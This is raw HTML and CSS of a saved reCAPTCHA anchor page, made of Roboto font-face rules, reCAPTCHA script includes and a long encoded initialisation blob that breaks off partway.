@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eh7DTTjOdz74wxGiVVKI8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eh7DTTjOdz74wxGiVVKI8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eh7DTTjOdz74wxGiVVKI8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5fCiMKGKk59JsOYPsK5DXvDnRfDicK0woo+wpFrwrnCq1QqU3XCscKkwobDksKgw6vCpB4sFHg6w5Unw4rCh11/KUfCsXfDjcOMw5rDng7CtMO2B0PCuMK9SzDDs8Onw4cKeMOPw77CuU3DocOxC8KeZMOZwr3Dj1fCncKrUMONw7zDsSNPw4B2YsOEwpvDrEQ/wpI0wozCnkrDiTIUw47Cs3nDgQ4AEMKwNCnCjWt3HMKHD3sFLMKeGMKjSBfCgQ/Do8ODSXxYw6lUwpwZB8Kyw5LCqsKdRkLCtMOLw6Qiw4s1wo5IYQrCpcObwqAHwrfDmSXCuTPCgsOhI8KoRwl8URZDw7TDsx8Lw53DvMKGwoTDtzR6E1fCs8ObL8KWwrZgcXoJb8KqKsODJyd/XE7DvcOnZWBUwpJIwoEeBcKDw53DjsO/GcO5w4QSRsOJwojCvWrDgyp/[base64]/Zk4AC23DjsKOMcKSwr7ChUzDncKEwoHCh8KnwrjDtSs6LhvCqBbCsk08GgRlwqwzWMKVB0law5XCjAnDpGjCr8KnCMKBwoYgUcOnwrfCoGjDngAew7jCqMKFZn0BwqjCsktWQ8K0Bk/Du8OnM8O9wr8Zwoc1wq4Hw47DiwbCncK1w5Imw47CgcKKw7NKdTjCojjCrcO3w6VVw7nCmU3ChcOVwrTCqzxVesKCwpR3w5EUw65kb2fDpXt9YyXCusOhwo/CuGl6wqYcw5oJwrvCoMO3UMKtInPDl8Okw6zDn8ORD8KeZz3DizZIQsKDM3p6w6nDiFzDhcOzwo5uOQwYw4Qvw4bCisOQwo/[base64]/dcK0wrvCk1LCokVbwpLDtMOfw4XDsFzDssOXwoHCrcOmCcKkNsK/[base64]/S25IPSIzVSPCjVkpeFBlw50pTxA8RsKEwpUNwrfCgcOOw7bDhMOIRwhowojCkMO9TUN5w77Dml9HbMKOW2FeRGnDlcOwwq/DlMO6bMKrcEguwrkDYjzCqsKwQWnCiMKnLcKyezPCssKINU4ZfsO7OGDCjsO0fsKdwojCqzoUwr7Cn0QpB8ObIMO5WVpwwqrDjWwAw4cgO0spNCZRHcKIUhk8w5gxwqrCtx13NDrCty/DkcKiW0RVwpJ5wq8hOcO9BRMhw7nDmMOHw6sMw7vCj0zDu8OsJDYkVDAjw7E8Q8Omw5nDmh1lw63CpjJXez3DmcO0wrTCocO/[base64]/DkWxMw6XDuVM0BsO0w7YPwp7Cgj/DuyPDjMKPwp1nI2U+asO9biDCrMO4LifDm8Oiw79AwpQqMsOLw7hNd8OKQg1UQ8OOwrbDlj9Kw6TCrS/[base64]/DmMKhE8Orwo/CvmNGw4PCjkYQwoVTw4c+w54FUsOlMsORwrMPdsODwqwHeGNewrk0PEZQwrIxH8O6wpHDqw/Dk8KwwpnCkB7CknvCo8OKdcO1ZsKAwp4iw7UjKcKkwqoKS8KowrkIw4PDiDHCoG8zQUbDrCIHW8KYw6PDu8K+AGnCgQVOw40zwo0SwrTDiEgtfE3CoMOWwpQvw6PDp8Knw5Q4aHFhwovDssONwr7DmcKhwo4saMKIw4nDscKDUMOjBMKdOBdgM8OMw7/CgBoIwprDk1Yvw68dw4zDixd4bcKLJsKYWMOvSsKNw4QhN8KCLBfDncOWMcKVw5kPXUPDtsKYwrjDuSPCtmUqe0pqFC4+w4zDklDDsD7DjMORF2/[base64]/DoDzCo3XClxzCkUvDocOfwoUzwo1fw79HVDXCkkfDrDHDgsOrensYc8KqfmkgfxvDvmcrEC/Ci3gbD8Oqwo0/LxY0FRzDksKYEkhbwrzDiS3DgMKQw5A5FXXDqcO6IH/[base64]/CgQ/CsnZmwpQNwobDoivCiGAlwpVtw73CnQvDpcOlel7Cn1/CvcORwr/[base64]/Cu8KlZMOSw5PChAgjwp/DrcOJdcOBwq0ywpzChThFw4HDqsOXDcOdDMKxw6/CgMK/GMKxwoBtw57CtMKrRTZFwrLCtWQxw7JGHjdhw6nDt3HDoFrDiMO9QCzCncOydWlpXGECwocFbDBIQMOxcghRN3gkLRxOJcOZdsOfAsKYPMKWwrs2SMOmHMKwdUXDqMKCNAzDiGzDmsKLaMKwYTp0EMKubhPDl8OmeMKjwoVQaMKzN1/DrXoff8KywojDknjDncKaKCBaBhXCtxZfw4s/dsK1w6/Dnyx4woUCwoDDuAPCqnrCjGzDisKAwqd+OMKNHsKQw7xewpDDoAzDuMKLwobDvsKHO8OGV8KbPG0EwqDClxPCuD3DtURgw7tRw63Cu8Osw6kBCMKLc8KIw5TDnsKoJcKfwrbCpwbCswDCm2LCtV5JwoJ/[base64]/Ds8KEGMOQTgLDqsKIwqdPwpfDhcKJw5XDjwjCqE/DocKQfwzDonDDqwhXwqHCssK2w6IbwpbCssKAEcKjwonChcKfwpdeasKvwofDrUXDg0jDnQzDtDjDksOLecKXw5nDgsOswoXDosO/w5zDjUfDuMOPP8O4Wx3Cn8OFdsKDw7AoKm15LcO2fsKkUg5af1PDqMOFwpbDp8Ktw5pyw68aZwjDhH7CgUjCq8O4w5vDrRcYwqB0Dmdow5/CszrCrX1OLyvCrQNFwojDhifCjcOlw7DDrC3CrsOUw4tcw6s5wrBOwobDksOOw5jCoWJYLRt4biRPwoPDmMOZw7PCgcKqw5XCiHDCjSxqZxtQacKwGWrCmHA7wqnCt8K/B8O5wodAJ8KHwobCocK3wrV4w5nDvcK2wrLDu8Ksa8OUR23CrsONworCpzDCvGvDuMK6w6HDijZMw7sXw5wewpbDs8OLRSJ/RjDDicKjBC/Cg8K0w5vDh3g6w7DDm0jDl8KJwrXCmm/CozcsIWspwovDsnfCpGFnScO4wq8cMQjDmxY3SMK1woPDtHJkwp3CncOpcyXCvVHDqcOMY8OPZ3/DrMOJBC4qHmkPXFJEw4nCjCzCnXV7w5HCqCHCgV4hCMK6woDCh0zDkF8lw43Dr8OmIgHCgcOwUMOAA3VnXRPDjVNdwr8Iw6XDgw/CqHV1w7vDqcKEW8KsC8K4w6nDuMK1w41gJMOuccKZPkPDsADDuF5pOg/[base64]/CssOVwqTDjWrCh0JmeDtbJ8ODbcKlwrDCvj4FckHCuMK4NsOJcFNONgV9w6rCskkOGm8Hw4DDr8OFw5lIwr3DhnQGZggPw6rCpnEYwqDDlsO3w5MAw6kXL2bCjcOTdsOIw60TJ8K2w49Fbi3DhMKJf8OjXMOyfBHDgWLCgwPDj27Cu8KqJMK/LMOTUEzDujvDhTvDjsOfwrXCvcKkw7o4dcOfw69jci/CswrCtkbDl2bCtQg2LkDDj8OJwpPDgsKSwoLDh3x1VC7CkXh/d8KYw5/CrcKxwqDChh7ClTAlU1YuAXBpdlPDhFLCscKswpzChcKuBsKJwpPDo8OrJmvDlG/ClHvDl8OQecOYwprDqMOhw4vDpsKRXmZzwoELwrnDsQ4kwpvDoMOJwpAww71yw4DCl8KPInrDqELCr8KEw5wkw4dLQsOew6rDjFbDo8O7wqPDhsO2Q0fDqMOYw5zCkS/Ds8KuDWzCoEBcwpDCpMOrw4ZkWMOXwrbCrnVFw6lew6LCmMOEcsO1Jz7ClsODeWPDkGYmwoTCrTQMwrYsw6cYT0nDumwUw4UJwoZowrtHwpYlwpRGNhDDkEzCvMOew5/ClcK7w6o9w6h3wp5lwp7Co8OnAzESw6pjwrQWwqrDkkbDtsOrScKgI1rChXVsdMOhR1FbTMKUworDoFjCiyQRwqFJwrXDg8KywrENWsK9w5VowqxYJTRXw7pTAyERw5DDuSfDo8OoLMKBE8OxCUczfy56wpfCi8Otwr8/cMO7wq83w588w5fCmcO0JwNEKGHCscOEw6bCjlrDscObTsK3O8OHXB7CjcK2b8ODAsK4Rh3DqUovdkPDscOhHcKbw4HDpMKGL8OTw5Umw5Y5wqDDpQ5RZwfDu0HCljJtMMOSbcOJf8OdLsKWDMKIwrM2w6jDiyvDgMOIfsKWwo/DrCzDksK8w6wgIU4Sw5xswojCsxzDswjChyZtUMOCMMOKwoh0W8K5w7JBekbDnUdvwrHCqg/Dr2RmaDXDnMOFPsOkJsObw7kNw58fRMKCOTlFwq7Dv8KSw4/DtcKGcUI/DsKjQMOWw6DDncOgLsK0ecKgwqBdNMOMMcOQGsO1ZcOXZsOIw5vCqxRCwrF7b8KeTGwlIcKcw5/[base64]/w4TDmsKowqtyw7vCmUzDti7CtcKIwqDCj8OnwpHCpcKNwo/Cm8KXXmMLQMKAw6VHwqEKFmnCgFbDp8KBwrHDrMKZMMKQwr/DksOXI2YrSSkOcMKxQMKbw5TCnnnCkiJQw4/CqcOJwoPDnQDCqwLDiwLCrifCqWpWw5Y+wok1wotdwoLDkRo4w6hqwojCgcOpDMOPw7IFdMOyw6XDhWzDmHgAbA9bbcOoOEvCm8O5w6RDcRfCuMKlK8OOAhJPwopHR2pjI0MIwpZ8DUIzw5kIw7MeQsOnw71VZMKSwpfCvExDZ8KWwo7CmMO/R8OOY8OaLw3DoMKAwqxxwpgdwqQic8OAw6s9wpXCjcK2ScKUNRTDocOtwpLDrcOGdsOtKsKFw5Y/woNGVFYmw4nDg8Oywp3CnmnDmcOvw6Vgw5jDkHbCpDZtPcOHwoXCjD8VA2fCmxgVAcKxPMKOAMKcCXjDkT92wpfCg8OSFRnCoUs9YsO1ecKCwqFGEmbCoSMXwqTCoREHwq/DnhxEYMKZGsK/PHHCvMKrwq3DjznChHg1BsKvw7/Dk8OwJQ7CpsKofcO3w7AoV0zDvUZxw6zDryxXw4p1wrUFw73Cq8K0w7rCllURw5PDvQ8FCsK3JQMgc8OSCU04wqQvw60QAx7Dun/Ct8OCw7FEw5vDksO+wo5+w6R2w752wqjCr8KSQMO4A0dmDiLCmcKrwq8vwq/DvsKuwoUWWhdgZ2sXwptVVsOgw5gSTMKlNjdEwo7Cm8O2w7vDhxInwpwWw4TDli3DszNGcMKkw7fCjsK/wrhqPi/DnwTDsMKZwpJGwrQbw4gyw5kGwppwc1HCm25rZA8gCMK4eiTDqsORL27CsU0IZXx8w6pbwq/[base64]/[base64]/CvMOPK34tRFEpwpLCikzDk1rChD3DksOGFcO8JcKHwo7CocOYHg9nwojCt8O7ED9xw5/DgMKzwp/[base64]/CssOENcO5BwjCg8KCw4M1w6Y0wqDDv2oRwrHCvhLCusKOwqdAHj53w5hzw6HDhcOwIQjDtw7CqsOsWcODSnJiwqnDpgzCki8DBsKkw6FKTMOxelR/[base64]/[base64]/UFLCu8OWwojCpcOCSsOJUm7DmXh5w6cSw7RhARTCj8KRC8Ojw6EIecK1MWfCqMKhwoLCqBd5wr9JYMKGwq1qb8KrcHlYw6Qtw4fCjcOewpVnwoEowpUCenDDocKpwpfCmMKpwp8POcOsw5rDmXMBwr/DvsOpwrDDtHMLT8KuwqwCABN8J8O/[base64]/wqzDrMKeeX1NFjI2AGpbP0TDtMKOwrcPw6xzFMKPfMOEw7vCgsO6PsOfwqvCjFEoFsOEKUHCol0/[base64]/DrsO6fsKwwqYIRcK2W3dLPGrDhcKtRcKswrrCnsOSeXbCjCPDjXjCqCRCWsOPE8OJwpnDgcOpwp99wqVAOnVgNcKZwrYeGcK8CwzCi8KNVUzDiy8WWmVHNFLCpcKXw5QgCy7CqsKMYF/[base64]/dwHChwQEw7fDuMOcwq3DoGZkVMKlfRw1CMObw44nwod/NVnCizddw7lQw4LCr8KLwrMqEsOXw6XCo8O2MX3CkcK9w5wew6R+w58SEMKtw7RLw7NeDQ/DhzPCu8KJw5k/w4F8w6nDkMKmA8KnaxnDtMO+IsOtZ0bDi8KkSizDs1UaTQfDuEXDi1QfTcO5LcKlwq/DjsKKZsKowoIIw6oMblINwq8Zw6TCkMOTUMK9w4k2wpQ7H8K3wpvCg8Oww6ofEsKTw6J7wpPCoh7ChcO3w5/CvsKAw4dMFsKjWsKRwovDsRrCn8K7wqwwLwARc0jCscK8TFsacMKFWnDCuMOFwr/DjTUgw7/DpHTCv3PCmylLAcKqwq3CgSlVwpvCj3FywoTCoTzCpMOOMTszwr7Cu8OVw7bDmlXDrMODR8KBUTglKCNmd8OuwoXDnmNdHirCq8Osw4XDnMKGY8OawqBkdmLCvsOiRnIqwozCtsKmw451wqZaw6HCuMOiDFkZRMKWHsOtwozDpcORS8K/wpImEcKJwqjDqAhhbcKdVcOhL8OQCMKHchnDhcOoegZYOB5TwpxIBkFgJ8KVwoRhUyB7w6tOw43CngTDj29YwppVayjCg8OjwrM9PsOFwo0jwpbDg1XChR5VD3zCgsKTO8O9J2rDmhnDhjovw5XCkXI1McKwwrU/[base64]/B8OpPFl0FVMUwrRqKMOTw7bCuMOnwoXCjUrDg2zDiMOGZ8K9SUNCwrI+MxJ6EsKIw7kSEsOjw47CuMOhMFkRfsKewrHCtlJawq3CpSrCkQYfw6paNiQ/w4LDu0gbfWbDr2hJw7HCjQjCoXgBw5xGCMOLw63Duh7Dq8KywpAGwr7ChE9NwoBlcsOVWsKtbcKrWVPDjCl6J2snT8KDBjZpw4PCn0fDv8Kew5/CsMKBbxsxw6V+w4pxQ1Eow4XDuzDCi8KJPE/CsC7CrnzCmcKdPmYkFyhDwoHCm8ONGMKQwrPCtMKYBMKFf8OORSfCu8OvPAbDoMKRO1pnwqwWE3M+wo0Gw5IIf8Kswo9Pw5LDicKJwpg+TUbDsWUwNXTDtAbDhsKFw4/CgMO8IsOHw6nDsnxnwoFLf8KlwpRofXfDpcKWesKBw6oEwq1yAVBnOMO4wpnDtsOZZsKaBcOWw4fCvj8mw7XDosKhNcKPdTvDl2sQwpjDnMKlwqTDucKLw41GUcOQw6waDsK+OHg+wq/DqCcEWUFkEiTDh2zDmhZuYhvChsO4w59CYcKwPEENw6dScMOYwrxmw5nCjg8yW8Ozw4RycMKIw7knSWgjw50xwoIcwq/[base64]/[base64]/[base64]/[base64]/Dp8K3w59ow7p8Zww+aVQ1QcOSeyfDv8KCZ8Kow48lHANqw5BPCcO+O8KIacOzwocpwoxzFsOAwppJBcORw7IKw5I6R8KQVMOGPMOzNUB/wrvCj1zDl8OFwpXDjcKcCMKzbjhPXww2M3hdwoNELnjDj8OpwpMGIQYnw48tJ03CuMOsw57Dp13DrsOjccOQAcOGwpJYW8OUCAIccnAeVjLCgi/DnMKoI8KRw6XCrsKtVg7Co8KoWgnDrMKLDwoIOcKcTMOVwqLDvQvDoMK+w7jDusOnw4vDgHdZMgQgwpBmeR/DkMKCw6Qew6UEw6I0wpvDrMKVKg4Fw45Sw7bCjUTDr8OEPMODHMO0wobDp8KCaVIZwqcMWFYSGsKTw4PChSDDr8K4wpUhWcKtAT0Tw7bDtAPDgSnDuTnDkcOVwqgyXcOowqTDqcOtb8KSw7pMw4rCijPDsMOie8Orwp0AwosZCGU/w4HCkcKDFxNKwrRFw6PCn1Z/w7QMNjcew7AAw6vDnsOUGEI1XCPDucOaw6NoUsK0w5TDkMO3H8OiYcOCE8KqEhzCncK5wrbChsOrIzIwRWnCvk5mwrXCmATCncODEMO/UMOocmcJecK0wozCkMOmw6hUL8KHd8KYdcOCNcKSwrMewr0Jw7bCgBIKwoHDhnhYwpvCkxtIw4LDjWh6VHtLZ8K1w4wyHcKNPMOya8OZIMKkS3d3woVnCUzCncOpwrLDh03Ctk9Ow4FeNMOyM8KkwrHDkEtvR8O0w67CkCRgw73Cj8OwwrZCw6DCp8K/[base64]/DiTgPw73CkFcAD8KePcOLw4XCslDCvUwzwogwbMKzCS8vwrt+HV7Di8Kow5JawrVZfHjDg0IQbcKnw5diRsO/[base64]/[base64]/Cm0Mlw4lkbsK2EMOsLnQkQHjDqG/[base64]/R3fDjyxywrcAesOdw4XCtMK0wqo7wphYwoonHTHDrX3CiQcLwpLDpsODb8OaCnIcwrM+wp/ChsK4w7fChMKMwqbCs8KTwoZSw6RgHzcHw6E0TcOJw4rDnzZLCBUkVcOMwpnDl8O9DB7CqkvDmVE8XsKJwrDDt8K8wp/DvGQIwofDtcOKecO2w7ABIFbDh8O/Thwxw4vDhCvDuAR3wo1eB2lvEDvDg2DCgcKkKy/DicKLwrEFZsKCwoLDucO8wpjCosKbwq/CrGDDgwLCpMOmLgLDtsOFFkDDjMOXwp3Dtz/DqcKuDhPCp8KUZsK4woXCoRfCmFlqw6YmCGPCnsO2IsKhe8KuXMO8VMKHwpovQkPCrgrDhcKeBMKVw7fCixPCkm4rw4TCksONw4fCjMKhJg/DmMOBw4spKhrCrsKxIHFKRH7DmcKJVQoQb8OJd8KDRcK7w47CkcONd8OfdcO6wooEdA3CoMOjwqzDlsOvw68iw4LCqTNgD8OhEwzCn8OHVyZ1wqttwrQLCMK/[base64]/CuWFUJSjCpAzCjigjwp/[base64]/ClcOBR1zDiMKkScOhCVHDhhQAQsKWw5TCoy/Du8KzUmkEwqAwwqI2woNbE3MQwq1Ww6TDhHxZBMOWacKUwoVmSkQ8XlPCgRp6wpTDk0vDu8Klem/DrcOSE8OCw5PDtsOhGsO3TcOOGCPCrMOuMCRfw5wlQMKmOMOwwqLDthMMOXzCmxENw6NZwr8iXCkbGsKAecKiwpggw602w7F4KMKKwqpBw6ZrBMKzLcKewogHw5DCp8OzJScVRzHCg8KMwpTCl8OIwpXDqMKfw6JwBnfDp8OmZ8Ogw6zCsTdyfcKhwpZVLX/[base64]/[base64]/[base64]/NMKqw6cFOcKxTA7ChsKxDMOrQHrDhV1IwosqRXnCtcKjwrHDl8Krwo/DgcOkUwgfwoXDlcKrwr8aUj7DusOjYWvDqcO8SVLDu8OMw5xOTMOeYcKUwrsKa1XDtMKVw4PDuRXCl8Kww4jCimrDtMOUwr8iXUVJOlQOwovDt8OvIRzCpgg7dsOsw7Vcw5E7w5V7O0fCt8OXTF7Cl8KDEcOww6bDrx1xw6TChFdFwqQrwr/DigfChMOqwoBGC8KqwrvDq8KTw7LCkMKjw4B9YxzDmABSasOUwojCmcO7w7TDkMOVwqvDlcKbNcKZG3HCt8Knwro/JwAvG8OwJknCtMK1wqDCocOEV8KTwrXDom/[base64]/[base64]/ClcKvw4k8wpc6w6fDm8KaNsKsRsKcBA/Di8KMw6Y8CkfCt8ONJXPDhx7DlG3Cumo0LGzCk1XCnlpxPRV/[base64]/DjjZVwppiw6MJw6DDr8KcesKQwowiLsOaDMKRDVXDn8KZwqYsw5zDjxPCvCsachLCjz0hwp3DkTUdTCnCuQDCv8OLWsK3wq4Jfj7DisKrE2ADwrPCqsKww7XDp8KyYsK0w4dhF0vCrcO2U3w7wqvCl0HChcKYw6nDo3/DkWDCncKhb3RmO8Kbw4IcFEbDjcK0wq0HOHjCtMK+SsKEAwwYJsKpfhobGsKvScKHORQyQMKRw6/DrsKGPMKeRzZcw7bDvTImw6DCqQnCgMKHw4IaHHjCo8KuQsKiJcOKdcONLQFnw6gbw7bCnyXDgMODMHfCnMKtwo/DnsKzK8K8L0E+FcKowqbDuwYdbk8KwozDh8OkO8OMLVh7NMOtwoXDksOXw6dCw4rDi8KXNnDDhU5/[base64]/w4UBwrTDmEHChSzDj2Jewqt8CGQpETjDm8KpMMOIw4VVPxp6OjfDs8KLGh1sTlJxPMOZTsKtNi18QjXChMOYT8KFEEBnTDJKUgokwqrDmR8uC8KJwoLChAXCp1l8w68Jw7AUMW8kw63ChVDCtVrDmMOnw7FIw5UwUsKDw7c1wpPClMKBHG/DssOfTcKtN8KQw6LDi8Oaw4PCnRvDpDItLRHCjz1YM2fCn8OUw6I1wpnDt8KAwpDDpy4XwqoeGnXDjRcpwrfDiz/[base64]/CgsKPPwbDjzLDrybDtMOpw5ZRwoBuw4nCicKpwonCh8KdeUTDkMKlw50dLBg3w4EIFcO9ZsKTDcObwql+wo/CgMOww41xUMKCwoHDhj9lwr/Di8OXHsKawpMvMsOzS8KOHcOaK8ORw6bDkFjDrMK+GsKgQEvCjg7ChQsJwpklw6LDjmnDvVLCqsKRScKuYBTDvMOcBsKUTcOUBSnCtsOKwpXDpHFUBcOGMMKswprDnzvDjsKhwqzCiMK/bMK9w47CnsOCw4TDtQsYB8KDScOKOFkecsOqYQ7DszzCkcOYb8KWR8KRwp3Cj8K4ORfClMK5wqvDjzFcw7jCvE8ufsOdQCJawoDDsQ3Dt8Kvw7vCuMK6w5EHMcOjwp/CqMKpUcOIwqU+wr3DqsK/[base64]/CgDvCsw02N1bDusKRwqQkwqXCqlrDmsKqwp9ew4J9OCbDqBIzwo/CgMK3AcKOw49hw5F0IMO3YFMbw4TChQvDgMOaw4QOU0MyWhvCi3bCqA4UwqnDjTPCicOQTXfCicKNd0bCucKCS3xiw63CvMO7w7fDocOSDHgpc8K/w6x+MAZ8wrIvBsKjdcOuw6ZpJ8K2NiJ6QcODB8OJw5DCosOewp42eMOLex/CksOheB7CpMK2w7jCjk3ChMKjHHhvScOmw6jDjCgIw4HCs8ORTcOow5JBHsK8SnbDv8K3wrrCugLCgxozw4EQYFdbwr3CpA5/[base64]/cGDChwNjesKeFU1JXsOePMKDwqnDqcOocyXCnVzDpADCtj1IwpVJw78BDcOgwrHDoGQqY35Cw5x1Yw9sw43Ctl1fwq0vw5d/w6VEJcOGPXk9wo/CtF7Cm8OiwpzCk8O3wrULPxrCoGsvw4/[base64]/w77ClQFuIcOAw5PDgcOpJwMzT1sywrhnW8KjwqfCp39UwrBXeRYKw59aw6/Ckx89Py58w7cdUMOuKcObwo/DpcK4wqR8w7PCtVPDnMO2wrpHEsOuw7cpw5RwNnpvw5MwbMKjPBbDm8OJDsOyIcKuCcODZcO4ZkjDusOkTsOVw7ggJhIvwqbCsG7DkBjDq8O3MSrDs34PwqEBOMKvwokYw7NGZcK2P8O+Ey8ZK1Ejw4Mxw53DhR/DmgBHw6TCg8O7VAAhXsOmwrTClgQbw4YBc8Oaw6/DhcKwwqLCrxrClGFpJHQMfsOPGcKGRcOQK8KowoRKw4Z9w4AgYsOHw4NxJ8KadmoMRsOawpQXw6rCglA4bTsQw61QwrnCsWtPwp7DusO4fiwDB8KPHlPCihnCr8KUdMKyLUTDj0vCr8K/[base64]/AMKZw4s/VgnDgE4Yw68vwrxew7XCgEHDoMO8eHUBWcKKN2QOC1TDig92DsKcw7I3QsKxbWnDlzIvcQDDtMO8w4DDosKVw53DtULCisKJPm/CsMO9w5rDicK1w7FJN1kyw7RLfcK3wqtPw5EpEcKSJhDDocKfw57CncORwpPDtFZ0w4QAYsOBw7PDujrDssOOE8O2w6Fmw4I6w5hawoxcXX3DkU8nw74ua8O0w49/[base64]/c8OSwpfDmHzDo8OFa8KDa8KLBMO/airCo8